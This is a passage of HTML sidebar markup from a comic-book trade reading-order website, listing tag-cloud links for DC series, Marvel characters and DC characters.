	<li><a href="https://www.tradereadingorder.com/dc-series/dc-war-stories/" class="tag-cloud-link tag-link-3419 tag-link-position-19" style="font-size: 10pt;">DC War Stories</a></li>
	<li><a href="https://www.tradereadingorder.com/dc-series/dc-westerns/" class="tag-cloud-link tag-link-3201 tag-link-position-20" style="font-size: 10pt;">DC Westerns</a></li>
	<li><a href="https://www.tradereadingorder.com/dc-series/death-of-superman/" class="tag-cloud-link tag-link-3376 tag-link-position-21" style="font-size: 10pt;">Death Of Superman</a></li>
	<li><a href="https://www.tradereadingorder.com/dc-series/deluxe-editions/" class="tag-cloud-link tag-link-2427 tag-link-position-22" style="font-size: 10pt;">Deluxe Editions</a></li>
	<li><a href="https://www.tradereadingorder.com/dc-series/earth-one/" class="tag-cloud-link tag-link-3377 tag-link-position-23" style="font-size: 10pt;">Earth One</a></li>
	<li><a href="https://www.tradereadingorder.com/dc-series/elseworlds/" class="tag-cloud-link tag-link-34 tag-link-position-24" style="font-size: 10pt;">Elseworlds</a></li>
	<li><a href="https://www.tradereadingorder.com/dc-series/final-crisis/" class="tag-cloud-link tag-link-162 tag-link-position-25" style="font-size: 10pt;">Final Crisis</a></li>
	<li><a href="https://www.tradereadingorder.com/dc-series/final-night/" class="tag-cloud-link tag-link-1691 tag-link-position-26" style="font-size: 10pt;">Final Night</a></li>
	<li><a href="https://www.tradereadingorder.com/dc-series/greatest-stories-ever-told/" class="tag-cloud-link tag-link-205 tag-link-position-27" style="font-size: 10pt;">Greatest Stories Ever Told</a></li>
	<li><a href="https://www.tradereadingorder.com/dc-series/identity-crisis/" class="tag-cloud-link tag-link-2361 tag-link-position-28" style="font-size: 10pt;">Identity Crisis</a></li>
	<li><a href="https://www.tradereadingorder.com/dc-series/infinite-crisis/" class="tag-cloud-link tag-link-147 tag-link-position-29" style="font-size: 10pt;">Infinite Crisis</a></li>
	<li><a href="https://www.tradereadingorder.com/dc-series/invasion/" class="tag-cloud-link tag-link-74 tag-link-position-30" style="font-size: 10pt;">Invasion</a></li>
	<li><a href="https://www.tradereadingorder.com/dc-series/milestone/" class="tag-cloud-link tag-link-3366 tag-link-position-31" style="font-size: 10pt;">Milestone</a></li>
	<li><a href="https://www.tradereadingorder.com/dc-series/millennium/" class="tag-cloud-link tag-link-2591 tag-link-position-32" style="font-size: 10pt;">Millennium</a></li>
	<li><a href="https://www.tradereadingorder.com/dc-series/new-krypton/" class="tag-cloud-link tag-link-2044 tag-link-position-33" style="font-size: 10pt;">New Krypton</a></li>
	<li><a href="https://www.tradereadingorder.com/dc-series/red-circle-heroes/" class="tag-cloud-link tag-link-3378 tag-link-position-34" style="font-size: 10pt;">Red Circle Heroes</a></li>
	<li><a href="https://www.tradereadingorder.com/dc-series/showcase-presents/" class="tag-cloud-link tag-link-204 tag-link-position-35" style="font-size: 10pt;">Showcase Presents</a></li>
</ul>
</div>
		</li>
<li id="execphp-24" class="widget widget_execphp"><h2 class="widgettitle">Marvel Characters</h2>
			<div class="execphpwidget">547 Tags - <a href="http://www.tradereadingorder.com/marvel-character/"><i>View Index</i></a>
<ul class='wp-tag-cloud' role='list'>
	<li><a href="https://www.tradereadingorder.com/marvel-character/agents-of-atlas/" class="tag-cloud-link tag-link-4051 tag-link-position-1" style="font-size: 10pt;">Agents Of Atlas</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/alias/" class="tag-cloud-link tag-link-4888 tag-link-position-2" style="font-size: 10pt;">Alias</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/alpha-flight/" class="tag-cloud-link tag-link-4348 tag-link-position-3" style="font-size: 10pt;">Alpha Flight</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/angel/" class="tag-cloud-link tag-link-6137 tag-link-position-4" style="font-size: 10pt;">Angel</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/ant-man/" class="tag-cloud-link tag-link-4118 tag-link-position-5" style="font-size: 10pt;">Ant-Man</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/astonishing-x-men/" class="tag-cloud-link tag-link-4700 tag-link-position-6" style="font-size: 10pt;">Astonishing X-Men</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/avengers/" class="tag-cloud-link tag-link-4128 tag-link-position-7" style="font-size: 10pt;">Avengers</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/beast/" class="tag-cloud-link tag-link-4216 tag-link-position-8" style="font-size: 10pt;">Beast</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/ben-urich/" class="tag-cloud-link tag-link-4307 tag-link-position-9" style="font-size: 10pt;">Ben Urich</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/black-panther/" class="tag-cloud-link tag-link-4047 tag-link-position-10" style="font-size: 10pt;">Black Panther</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/black-widow/" class="tag-cloud-link tag-link-4084 tag-link-position-11" style="font-size: 10pt;">Black Widow</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/blade/" class="tag-cloud-link tag-link-4303 tag-link-position-12" style="font-size: 10pt;">Blade</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/bucky/" class="tag-cloud-link tag-link-4016 tag-link-position-13" style="font-size: 10pt;">Bucky</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/bullseye/" class="tag-cloud-link tag-link-4355 tag-link-position-14" style="font-size: 10pt;">Bullseye</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/cable/" class="tag-cloud-link tag-link-4551 tag-link-position-15" style="font-size: 10pt;">Cable</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/cable-deadpool/" class="tag-cloud-link tag-link-5008 tag-link-position-16" style="font-size: 10pt;">Cable / Deadpool</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/captain-america/" class="tag-cloud-link tag-link-4000 tag-link-position-17" style="font-size: 10pt;">Captain America</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/captain-britain/" class="tag-cloud-link tag-link-4246 tag-link-position-18" style="font-size: 10pt;">Captain Britain</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/captain-marvel/" class="tag-cloud-link tag-link-6037 tag-link-position-19" style="font-size: 10pt;">Captain Marvel</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/conan-the-barbarian/" class="tag-cloud-link tag-link-3889 tag-link-position-20" style="font-size: 10pt;">Conan The Barbarian</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/cyclops/" class="tag-cloud-link tag-link-4374 tag-link-position-21" style="font-size: 10pt;">Cyclops</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/daredevil/" class="tag-cloud-link tag-link-2610 tag-link-position-22" style="font-size: 10pt;">Daredevil</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/deadpool/" class="tag-cloud-link tag-link-4407 tag-link-position-23" style="font-size: 10pt;">Deadpool</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/defenders/" class="tag-cloud-link tag-link-4179 tag-link-position-24" style="font-size: 10pt;">Defenders</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/doctor-doom/" class="tag-cloud-link tag-link-4146 tag-link-position-25" style="font-size: 10pt;">Doctor Doom</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/doctor-octopus/" class="tag-cloud-link tag-link-4116 tag-link-position-26" style="font-size: 10pt;">Doctor Octopus</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/doctor-strange/" class="tag-cloud-link tag-link-4133 tag-link-position-27" style="font-size: 10pt;">Doctor Strange</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/dracula/" class="tag-cloud-link tag-link-6138 tag-link-position-28" style="font-size: 10pt;">Dracula</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/elektra/" class="tag-cloud-link tag-link-4344 tag-link-position-29" style="font-size: 10pt;">Elektra</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/essential-spider-man/" class="tag-cloud-link tag-link-5813 tag-link-position-30" style="font-size: 10pt;">Essential Spider-Man</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/eternals/" class="tag-cloud-link tag-link-4247 tag-link-position-31" style="font-size: 10pt;">Eternals</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/excalibur/" class="tag-cloud-link tag-link-4497 tag-link-position-32" style="font-size: 10pt;">Excalibur</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/exiles/" class="tag-cloud-link tag-link-4869 tag-link-position-33" style="font-size: 10pt;">Exiles</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/fantastic-four/" class="tag-cloud-link tag-link-3432 tag-link-position-34" style="font-size: 10pt;">Fantastic Four</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/galactus/" class="tag-cloud-link tag-link-4353 tag-link-position-35" style="font-size: 10pt;">Galactus</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/gambit/" class="tag-cloud-link tag-link-4408 tag-link-position-36" style="font-size: 10pt;">Gambit</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/ghost-rider/" class="tag-cloud-link tag-link-3395 tag-link-position-37" style="font-size: 10pt;">Ghost Rider</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/green-goblin/" class="tag-cloud-link tag-link-4147 tag-link-position-38" style="font-size: 10pt;">Green Goblin</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/hawkeye/" class="tag-cloud-link tag-link-4129 tag-link-position-39" style="font-size: 10pt;">Hawkeye</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/hercules/" class="tag-cloud-link tag-link-727 tag-link-position-40" style="font-size: 10pt;">Hercules</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/hulk/" class="tag-cloud-link tag-link-3219 tag-link-position-41" style="font-size: 10pt;">Hulk</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/human-torch/" class="tag-cloud-link tag-link-6161 tag-link-position-42" style="font-size: 10pt;">Human Torch</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/inhumans/" class="tag-cloud-link tag-link-4176 tag-link-position-43" style="font-size: 10pt;">Inhumans</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/invaders/" class="tag-cloud-link tag-link-4043 tag-link-position-44" style="font-size: 10pt;">Invaders</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/invisible-girl/" class="tag-cloud-link tag-link-4240 tag-link-position-45" style="font-size: 10pt;">Invisible Girl</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/iron-fist/" class="tag-cloud-link tag-link-4210 tag-link-position-46" style="font-size: 10pt;">Iron Fist</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/iron-man/" class="tag-cloud-link tag-link-4120 tag-link-position-47" style="font-size: 10pt;">Iron Man</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/jessica-jones/" class="tag-cloud-link tag-link-5047 tag-link-position-48" style="font-size: 10pt;">Jessica Jones</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/kingpin/" class="tag-cloud-link tag-link-4343 tag-link-position-49" style="font-size: 10pt;">Kingpin</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/kull-the-conqueror/" class="tag-cloud-link tag-link-3878 tag-link-position-50" style="font-size: 10pt;">Kull The Conqueror</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/luke-cage/" class="tag-cloud-link tag-link-4208 tag-link-position-51" style="font-size: 10pt;">Luke Cage</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/magneto/" class="tag-cloud-link tag-link-4159 tag-link-position-52" style="font-size: 10pt;">Magneto</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/man-thing/" class="tag-cloud-link tag-link-4198 tag-link-position-53" style="font-size: 10pt;">Man-Thing</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/marvel-zombies/" class="tag-cloud-link tag-link-5143 tag-link-position-54" style="font-size: 10pt;">Marvel Zombies</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/mary-jane/" class="tag-cloud-link tag-link-4930 tag-link-position-55" style="font-size: 10pt;">Mary Jane</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/meggan/" class="tag-cloud-link tag-link-5697 tag-link-position-56" style="font-size: 10pt;">Meggan</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/moon-knight/" class="tag-cloud-link tag-link-4308 tag-link-position-57" style="font-size: 10pt;">Moon Knight</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/mr-fantastic/" class="tag-cloud-link tag-link-4306 tag-link-position-58" style="font-size: 10pt;">Mr. Fantastic</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/ms-marvel/" class="tag-cloud-link tag-link-4238 tag-link-position-59" style="font-size: 10pt;">Ms. Marvel</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/mystique/" class="tag-cloud-link tag-link-4646 tag-link-position-60" style="font-size: 10pt;">Mystique</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/new-avengers/" class="tag-cloud-link tag-link-5059 tag-link-position-61" style="font-size: 10pt;">New Avengers</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/new-mutants/" class="tag-cloud-link tag-link-4354 tag-link-position-62" style="font-size: 10pt;">New Mutants</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/new-x-men/" class="tag-cloud-link tag-link-4298 tag-link-position-63" style="font-size: 10pt;">New X-Men</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/nick-fury/" class="tag-cloud-link tag-link-3430 tag-link-position-64" style="font-size: 10pt;">Nick Fury</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/nova/" class="tag-cloud-link tag-link-4278 tag-link-position-65" style="font-size: 10pt;">Nova</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/power-man/" class="tag-cloud-link tag-link-4207 tag-link-position-66" style="font-size: 10pt;">Power Man</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/power-pack/" class="tag-cloud-link tag-link-4395 tag-link-position-67" style="font-size: 10pt;">Power Pack</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/punisher/" class="tag-cloud-link tag-link-3398 tag-link-position-68" style="font-size: 10pt;">Punisher</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/red-sonja/" class="tag-cloud-link tag-link-3892 tag-link-position-69" style="font-size: 10pt;">Red Sonja</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/rogue/" class="tag-cloud-link tag-link-3371 tag-link-position-70" style="font-size: 10pt;">Rogue</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/runaways/" class="tag-cloud-link tag-link-4962 tag-link-position-71" style="font-size: 10pt;">Runaways</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/s-h-i-e-l-d/" class="tag-cloud-link tag-link-3435 tag-link-position-72" style="font-size: 10pt;">S.H.I.E.L.D.</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/sabretooth/" class="tag-cloud-link tag-link-4409 tag-link-position-73" style="font-size: 10pt;">Sabretooth</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/she-hulk/" class="tag-cloud-link tag-link-2568 tag-link-position-74" style="font-size: 10pt;">She-Hulk</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/silver-surfer/" class="tag-cloud-link tag-link-4138 tag-link-position-75" style="font-size: 10pt;">Silver Surfer</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/spider-girl/" class="tag-cloud-link tag-link-2103 tag-link-position-76" style="font-size: 10pt;">Spider-Girl</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/spider-man/" class="tag-cloud-link tag-link-6146 tag-link-position-77" style="font-size: 10pt;">Spider-Man</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/spider-woman/" class="tag-cloud-link tag-link-4270 tag-link-position-78" style="font-size: 10pt;">Spider-Woman</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/squadron-supreme/" class="tag-cloud-link tag-link-4455 tag-link-position-79" style="font-size: 10pt;">Squadron Supreme</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/storm/" class="tag-cloud-link tag-link-4373 tag-link-position-80" style="font-size: 10pt;">Storm</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/sub-mariner/" class="tag-cloud-link tag-link-3973 tag-link-position-81" style="font-size: 10pt;">Sub-Mariner</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/thanos/" class="tag-cloud-link tag-link-4553 tag-link-position-82" style="font-size: 10pt;">Thanos</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/thing/" class="tag-cloud-link tag-link-3221 tag-link-position-83" style="font-size: 10pt;">Thing</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/thor/" class="tag-cloud-link tag-link-2964 tag-link-position-84" style="font-size: 10pt;">Thor</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/thunderbolts/" class="tag-cloud-link tag-link-4283 tag-link-position-85" style="font-size: 10pt;">Thunderbolts</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/venom/" class="tag-cloud-link tag-link-4397 tag-link-position-86" style="font-size: 10pt;">Venom</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/vision/" class="tag-cloud-link tag-link-4166 tag-link-position-87" style="font-size: 10pt;">Vision</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/wasp/" class="tag-cloud-link tag-link-4399 tag-link-position-88" style="font-size: 10pt;">Wasp</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/white-tiger/" class="tag-cloud-link tag-link-4825 tag-link-position-89" style="font-size: 10pt;">White Tiger</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/wolverine/" class="tag-cloud-link tag-link-2609 tag-link-position-90" style="font-size: 10pt;">Wolverine</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/x-factor/" class="tag-cloud-link tag-link-4464 tag-link-position-91" style="font-size: 10pt;">X-Factor</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/x-force/" class="tag-cloud-link tag-link-4473 tag-link-position-92" style="font-size: 10pt;">X-Force</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/x-man/" class="tag-cloud-link tag-link-4702 tag-link-position-93" style="font-size: 10pt;">X-Man</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/x-men/" class="tag-cloud-link tag-link-4038 tag-link-position-94" style="font-size: 10pt;">X-Men</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/x-men-family/" class="tag-cloud-link tag-link-3859 tag-link-position-95" style="font-size: 10pt;">X-Men Family</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/x-men-first-class/" class="tag-cloud-link tag-link-4220 tag-link-position-96" style="font-size: 10pt;">X-Men First Class</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/x-men-forever/" class="tag-cloud-link tag-link-5476 tag-link-position-97" style="font-size: 10pt;">X-Men Forever</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/x-men-legacy/" class="tag-cloud-link tag-link-5321 tag-link-position-98" style="font-size: 10pt;">X-Men Legacy</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/x-statix/" class="tag-cloud-link tag-link-4870 tag-link-position-99" style="font-size: 10pt;">X-Statix</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/x-treme-x-men/" class="tag-cloud-link tag-link-4866 tag-link-position-100" style="font-size: 10pt;">X-Treme X-Men</a></li>
</ul>
</div>
		</li>
<li id="execphp-27" class="widget widget_execphp"><h2 class="widgettitle">DC Characters</h2>
			<div class="execphpwidget">2068 Tags - <a href="http://www.tradereadingorder.com/dc-character/"><i>View Index</i></a>
<ul class='wp-tag-cloud' role='list'>
	<li><a href="https://www.tradereadingorder.com/character/abby-arcane/" class="tag-cloud-link tag-link-2690 tag-link-position-1" style="font-size: 10pt;">Abby Arcane</a></li>
	<li><a href="https://www.tradereadingorder.com/character/abel/" class="tag-cloud-link tag-link-683 tag-link-position-2" style="font-size: 10pt;">Abel</a></li>
	<li><a href="https://www.tradereadingorder.com/character/adam-strange/" class="tag-cloud-link tag-link-26 tag-link-position-3" style="font-size: 10pt;">Adam Strange</a></li>
	<li><a href="https://www.tradereadingorder.com/character/alfred-pennyworth/" class="tag-cloud-link tag-link-583 tag-link-position-4" style="font-size: 10pt;">Alfred Pennyworth</a></li>
	<li><a href="https://www.tradereadingorder.com/character/animal-man/" class="tag-cloud-link tag-link-6011 tag-link-position-5" style="font-size: 10pt;">Animal Man</a></li>
	<li><a href="https://www.tradereadingorder.com/character/aquaman/" class="tag-cloud-link tag-link-5999 tag-link-position-6" style="font-size: 10pt;">Aquaman</a></li>
	<li><a href="https://www.tradereadingorder.com/character/batgirl/" class="tag-cloud-link tag-link-6002 tag-link-position-7" style="font-size: 10pt;">Batgirl</a></li>
	<li><a href="https://www.tradereadingorder.com/character/batman/" class="tag-cloud-link tag-link-5988 tag-link-position-8" style="font-size: 10pt;">Batman</a></li>
	<li><a href="https://www.tradereadingorder.com/character/birds-of-prey/" class="tag-cloud-link tag-link-101 tag-link-position-9" style="font-size: 10pt;">Birds of Prey</a></li>
	<li><a href="https://www.tradereadingorder.com/character/black-canary/" class="tag-cloud-link tag-link-6044 tag-link-position-10" style="font-size: 10pt;">Black Canary</a></li>
	<li><a href="https://www.tradereadingorder.com/character/black-lightning/" class="tag-cloud-link tag-link-6004 tag-link-position-11" style="font-size: 10pt;">Black Lightning</a></li>
	<li><a href="https://www.tradereadingorder.com/character/blue-beetle/" class="tag-cloud-link tag-link-6024 tag-link-position-12" style="font-size: 10pt;">Blue Beetle</a></li>
	<li><a href="https://www.tradereadingorder.com/character/booster-gold/" class="tag-cloud-link tag-link-6008 tag-link-position-13" style="font-size: 10pt;">Booster Gold</a></li>
	<li><a href="https://www.tradereadingorder.com/character/bruce-wayne/" class="tag-cloud-link tag-link-6145 tag-link-position-14" style="font-size: 10pt;">Bruce Wayne</a></li>
	<li><a href="https://www.tradereadingorder.com/character/cain/" class="tag-cloud-link tag-link-686 tag-link-position-15" style="font-size: 10pt;">Cain</a></li>
	<li><a href="https://www.tradereadingorder.com/character/captain-marvel/" class="tag-cloud-link tag-link-6038 tag-link-position-16" style="font-size: 10pt;">Captain Marvel</a></li>
	<li><a href="https://www.tradereadingorder.com/character/catwoman/" class="tag-cloud-link tag-link-5991 tag-link-position-17" style="font-size: 10pt;">Catwoman</a></li>
	<li><a href="https://www.tradereadingorder.com/character/clark-kent/" class="tag-cloud-link tag-link-6147 tag-link-position-18" style="font-size: 10pt;">Clark Kent</a></li>
	<li><a href="https://www.tradereadingorder.com/character/commissioner-jim-gordon/" class="tag-cloud-link tag-link-6111 tag-link-position-19" style="font-size: 10pt;">Commissioner Jim Gordon</a></li>
	<li><a href="https://www.tradereadingorder.com/character/cosmic-boy/" class="tag-cloud-link tag-link-6070 tag-link-position-20" style="font-size: 10pt;">Cosmic Boy</a></li>
	<li><a href="https://www.tradereadingorder.com/character/cyborg/" class="tag-cloud-link tag-link-6071 tag-link-position-21" style="font-size: 10pt;">Cyborg</a></li>
	<li><a href="https://www.tradereadingorder.com/character/deadman/" class="tag-cloud-link tag-link-6003 tag-link-position-22" style="font-size: 10pt;">Deadman</a></li>
	<li><a href="https://www.tradereadingorder.com/character/death/" class="tag-cloud-link tag-link-262 tag-link-position-23" style="font-size: 10pt;">Death</a></li>
	<li><a href="https://www.tradereadingorder.com/character/doctor-fate/" class="tag-cloud-link tag-link-6046 tag-link-position-24" style="font-size: 10pt;">Doctor Fate</a></li>
	<li><a href="https://www.tradereadingorder.com/character/doctor-light/" class="tag-cloud-link tag-link-6051 tag-link-position-25" style="font-size: 10pt;">Doctor Light</a></li>
	<li><a href="https://www.tradereadingorder.com/character/doctor-mid-nite/" class="tag-cloud-link tag-link-6047 tag-link-position-26" style="font-size: 10pt;">Doctor Mid-Nite</a></li>
	<li><a href="https://www.tradereadingorder.com/character/doom-patrol/" class="tag-cloud-link tag-link-32 tag-link-position-27" style="font-size: 10pt;">Doom Patrol</a></li>
	<li><a href="https://www.tradereadingorder.com/character/dream/" class="tag-cloud-link tag-link-2298 tag-link-position-28" style="font-size: 10pt;">Dream</a></li>
	<li><a href="https://www.tradereadingorder.com/character/elongated-man/" class="tag-cloud-link tag-link-6001 tag-link-position-29" style="font-size: 10pt;">Elongated Man</a></li>
	<li><a href="https://www.tradereadingorder.com/character/firestorm/" class="tag-cloud-link tag-link-6023 tag-link-position-30" style="font-size: 10pt;">Firestorm</a></li>
	<li><a href="https://www.tradereadingorder.com/character/flash/" class="tag-cloud-link tag-link-5993 tag-link-position-31" style="font-size: 10pt;">Flash</a></li>
	<li><a href="https://www.tradereadingorder.com/character/flash-barry-allen/" class="tag-cloud-link tag-link-6122 tag-link-position-32" style="font-size: 10pt;">Flash (Barry Allen)</a></li>
	<li><a href="https://www.tradereadingorder.com/character/flash-jay-garrick/" class="tag-cloud-link tag-link-866 tag-link-position-33" style="font-size: 10pt;">Flash (Jay Garrick)</a></li>
	<li><a href="https://www.tradereadingorder.com/character/green-arrow/" class="tag-cloud-link tag-link-5992 tag-link-position-34" style="font-size: 10pt;">Green Arrow</a></li>
	<li><a href="https://www.tradereadingorder.com/character/green-lantern/" class="tag-cloud-link tag-link-5990 tag-link-position-35" style="font-size: 10pt;">Green Lantern</a></li>
	<li><a href="https://www.tradereadingorder.com/character/green-lantern-alan-scott/" class="tag-cloud-link tag-link-506 tag-link-position-36" style="font-size: 10pt;">Green Lantern (Alan Scott)</a></li>
	<li><a href="https://www.tradereadingorder.com/character/green-lantern-guy-gardner/" class="tag-cloud-link tag-link-6078 tag-link-position-37" style="font-size: 10pt;">Green Lantern (Guy Gardner)</a></li>
	<li><a href="https://www.tradereadingorder.com/character/green-lantern-hal-jordan/" class="tag-cloud-link tag-link-6112 tag-link-position-38" style="font-size: 10pt;">Green Lantern (Hal Jordan)</a></li>
	<li><a href="https://www.tradereadingorder.com/character/green-lantern-corps/" class="tag-cloud-link tag-link-178 tag-link-position-39" style="font-size: 10pt;">Green Lantern Corps</a></li>
	<li><a href="https://www.tradereadingorder.com/character/hawkgirl/" class="tag-cloud-link tag-link-6025 tag-link-position-40" style="font-size: 10pt;">Hawkgirl</a></li>
	<li><a href="https://www.tradereadingorder.com/character/hawkman/" class="tag-cloud-link tag-link-16 tag-link-position-41" style="font-size: 10pt;">Hawkman</a></li>
	<li><a href="https://www.tradereadingorder.com/character/hellblazer/" class="tag-cloud-link tag-link-67 tag-link-position-42" style="font-size: 10pt;">HellBlazer</a></li>
	<li><a href="https://www.tradereadingorder.com/character/hourman/" class="tag-cloud-link tag-link-297 tag-link-position-43" style="font-size: 10pt;">Hourman</a></li>
	<li><a href="https://www.tradereadingorder.com/character/huntress/" class="tag-cloud-link tag-link-37 tag-link-position-44" style="font-size: 10pt;">Huntress</a></li>
	<li><a href="https://www.tradereadingorder.com/character/jimmy-olsen/" class="tag-cloud-link tag-link-6032 tag-link-position-45" style="font-size: 10pt;">Jimmy Olsen</a></li>
	<li><a href="https://www.tradereadingorder.com/character/jla/" class="tag-cloud-link tag-link-5996 tag-link-position-46" style="font-size: 10pt;">JLA</a></li>
	<li><a href="https://www.tradereadingorder.com/character/john-constantine/" class="tag-cloud-link tag-link-441 tag-link-position-47" style="font-size: 10pt;">John Constantine</a></li>
	<li><a href="https://www.tradereadingorder.com/character/joker/" class="tag-cloud-link tag-link-6020 tag-link-position-48" style="font-size: 10pt;">Joker</a></li>
	<li><a href="https://www.tradereadingorder.com/character/jonah-hex/" class="tag-cloud-link tag-link-6081 tag-link-position-49" style="font-size: 10pt;">Jonah Hex</a></li>
	<li><a href="https://www.tradereadingorder.com/character/jsa/" class="tag-cloud-link tag-link-52 tag-link-position-50" style="font-size: 10pt;">JSA</a></li>
	<li><a href="https://www.tradereadingorder.com/character/justice-league/" class="tag-cloud-link tag-link-25 tag-link-position-51" style="font-size: 10pt;">Justice League</a></li>
	<li><a href="https://www.tradereadingorder.com/character/justice-society/" class="tag-cloud-link tag-link-158 tag-link-position-52" style="font-size: 10pt;">Justice Society</a></li>
	<li><a href="https://www.tradereadingorder.com/character/kid-flash/" class="tag-cloud-link tag-link-6049 tag-link-position-53" style="font-size: 10pt;">Kid Flash</a></li>
	<li><a href="https://www.tradereadingorder.com/character/krypto/" class="tag-cloud-link tag-link-6126 tag-link-position-54" style="font-size: 10pt;">Krypto</a></li>
	<li><a href="https://www.tradereadingorder.com/character/lana-lang/" class="tag-cloud-link tag-link-6041 tag-link-position-55" style="font-size: 10pt;">Lana Lang</a></li>
	<li><a href="https://www.tradereadingorder.com/character/legion-of-super-heroes/" class="tag-cloud-link tag-link-27 tag-link-position-56" style="font-size: 10pt;">Legion of Super Heroes</a></li>
	<li><a href="https://www.tradereadingorder.com/character/lex-luthor/" class="tag-cloud-link tag-link-6013 tag-link-position-57" style="font-size: 10pt;">Lex Luthor</a></li>
	<li><a href="https://www.tradereadingorder.com/character/lightning-lad/" class="tag-cloud-link tag-link-6057 tag-link-position-58" style="font-size: 10pt;">Lightning Lad</a></li>
	<li><a href="https://www.tradereadingorder.com/character/lois-lane/" class="tag-cloud-link tag-link-6034 tag-link-position-59" style="font-size: 10pt;">Lois Lane</a></li>
	<li><a href="https://www.tradereadingorder.com/character/lucifer/" class="tag-cloud-link tag-link-1699 tag-link-position-60" style="font-size: 10pt;">Lucifer</a></li>
